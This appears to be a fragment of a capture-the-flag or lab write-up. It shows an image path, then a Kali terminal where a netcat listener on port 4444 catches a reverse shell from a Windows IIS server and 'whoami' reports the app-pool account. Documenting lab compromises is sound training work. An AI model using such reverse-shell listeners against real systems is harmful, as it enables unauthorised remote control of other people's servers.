 root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.5] 49157
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web

c:\windows\system32\inetsrv>